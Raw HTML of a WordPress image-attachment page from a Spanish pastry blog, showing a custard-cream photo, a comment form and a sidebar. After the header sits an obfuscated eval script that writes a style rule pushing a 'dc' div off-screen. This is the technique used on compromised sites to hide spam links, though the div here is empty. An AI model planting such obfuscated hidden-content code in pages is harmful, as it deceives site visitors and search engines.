

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/yema-pastelera/1-3/
body_size: 10629
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 1 Comments Feed" href="https://secretosdepasteleria.com/yema-pastelera/1-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=567' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fyema-pastelera%2F1-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fyema-pastelera%2F1-3%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-567 attachmentid-567 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-567" class="post-567 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/yema-pastelera/1-3/">December 26, 2013</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/13.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">1</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/yema-pastelera/2-3/" title="1"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/13.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2013/12/13.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2013/12/13-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2013/12/13-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-567 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yema-pastelera/1-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/yema-pastelera/2-3/'><span>Next Image</span></a></div>
			<div class="nav-previous"></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
